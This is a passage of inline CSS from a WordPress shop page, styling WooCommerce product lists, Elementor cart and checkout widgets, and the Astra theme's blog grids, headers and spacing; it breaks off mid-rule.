						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://tlccompressor.com/wp-content/uploads/astra-addon/astra-addon-68885f271269e9-21772435.css?ver=4.11.5' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#36b449;}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#36b449;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-loader > div{background-color:#36b449;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}h1,.entry-content h1{color:#000000;}h2,.entry-content h2{color:#000000;}h3,.entry-content h3{color:#000000;}h4,.entry-content h4{color:#004878;}h5,.entry-content h5{color:#004878;}h6,.entry-content h6{color:#004878;}.ast-small-footer{color:#c6c6c6;}.ast-small-footer a{color:#415161;}.ast-small-footer a:hover{color:#ff5a44;}.main-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .main-header-menu{background-color:#ffffff;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:'Roboto',sans-serif;text-transform:inherit;}.footer-adv .widget > *:not(.widget-title){font-family:'Roboto',sans-serif;}.footer-adv-overlay{padding-top:40px;padding-bottom:40px;}@media (max-width:768px){.footer-adv-overlay{padding-bottom:10px;}}@media (max-width:544px){.footer-adv-overlay{padding-bottom:0px;}}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close:after,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:40px;height:40px;width:40px;text-align:center;margin:0;}.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{width:325px;}.ast-header-break-point .main-header-bar{background-color:#ffffff;background-image:none;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .close{color:#000000;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{background-color:#ffffff;background-image:none;}.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:0px;}@media (max-width:768px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:5px;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:0px;}}@media (min-width:769px){.ast-container{max-width:1280px;}}@media (min-width:993px){.ast-container{max-width:1280px;}}@media (min-width:1201px){.ast-container{max-width:1280px;}}@media (min-width:769px){.ast-container{padding-left:40px;padding-right:40px;}}@media (max-width:768px){body.ast-padded-layout{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}body.ast-padded-layout::before{padding-top:0px;}body.ast-padded-layout::after{padding-bottom:0px;}}@media (max-width:544px){body.ast-padded-layout{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}body.ast-padded-layout::before{padding-top:0px;}body.ast-padded-layout::after{padding-bottom:0px;}}.ast-padded-layout .ast-scroll-to-top-right{right:30px;bottom:30px;}@media (max-width:768px){.ast-padded-layout .ast-scroll-to-top-right{right:30px;bottom:30px;}}@media (max-width:544px){.ast-padded-layout .ast-scroll-to-top-right{right:30px;bottom:30px;}}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:10px;padding-bottom:10px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:10px;padding-bottom:10px;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:20px;padding-left:20px;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:20px;padding-left:20px;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:20px;margin-bottom:20px;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0px;padding-right:0px;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-20px;margin-left:-20px;}.ast-separate-container.ast-single-post .ast-article-post,.ast-separate-container.ast-single-post .ast-article-single,.ast-separate-container.ast-single-post .ast-comment-list li.depth-1,.ast-separate-container.ast-single-post .comment-respond,.ast-separate-container.ast-single-post .ast-related-posts-wrap,.ast-separate-container.ast-single-post .ast-woocommerce-container,.single.ast-separate-container.ast-single-post .ast-author-meta{padding-top:30px;padding-bottom:30px;}.ast-narrow-container.ast-single-post .ast-article-post,.ast-narrow-container.ast-single-post .ast-article-single,.ast-narrow-container.ast-single-post .ast-comment-list li.depth-1,.ast-narrow-container.ast-single-post .comment-respond,.ast-narrow-container.ast-single-post .ast-related-posts-wrap,.ast-narrow-container.ast-single-post .ast-woocommerce-container,.ast-narrow-container.ast-single-post .ast-single-related-posts-container,.single.ast-narrow-container.ast-single-post .ast-author-meta{padding-top:30px;padding-bottom:30px;}.ast-separate-container.ast-single-post .ast-article-post,.ast-separate-container.ast-single-post .ast-article-single,.ast-separate-container.ast-single-post .comments-count-wrapper,.ast-separate-container.ast-single-post .ast-comment-list li.depth-1,.ast-separate-container.ast-single-post .comment-respond,.ast-separate-container.ast-single-post .related-posts-title-wrapper,.ast-separate-container.ast-single-post .related-posts-title-wrapper,.ast-separate-container.ast-single-post .ast-related-posts-wrap,.ast-separate-container.ast-single-post .ast-woocommerce-container,.single.ast-separate-container.ast-single-post .ast-author-meta{padding-right:30px;padding-left:30px;}.ast-narrow-container.ast-single-post .ast-article-post,.ast-narrow-container.ast-single-post .ast-article-single,.ast-narrow-container.ast-single-post .comments-count-wrapper,.ast-narrow-container.ast-single-post .ast-comment-list li.depth-1,.ast-narrow-container.ast-single-post .comment-respond,.ast-narrow-container.ast-single-post .related-posts-title-wrapper,.ast-narrow-container.ast-single-post .related-posts-title-wrapper,.ast-narrow-container.ast-single-post .ast-related-posts-wrap,.ast-narrow-container.ast-single-post .ast-woocommerce-container,.ast-narrow-container.ast-single-post .ast-single-related-posts-container,.single.ast-narrow-container.ast-single-post .ast-author-meta{padding-right:30px;padding-left:30px;}.ast-plain-container #secondary,.ast-separate-container #secondary,.ast-page-builder-template #secondary{margin-top:20px;margin-bottom:10px;}.ast-right-sidebar #secondary,.ast-left-sidebar #secondary,.ast-separate-container.ast-two-container.ast-left-sidebar #secondary,.ast-separate-container.ast-two-container.ast-right-sidebar #secondary,.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{padding-right:10px;}.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget,.ast-plain-container #secondary .widget{padding-top:0px;padding-bottom:0px;}.ast-two-container.ast-right-sidebar #secondary .widget,.ast-two-container.ast-left-sidebar #secondary .widget,.ast-separate-container #secondary .widget,.ast-plain-container #secondary .widget{padding-left:0px;padding-right:0px;}.site-header .ast-site-identity{padding-top:8px;padding-right:10px;padding-bottom:0px;padding-left:10px;}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar 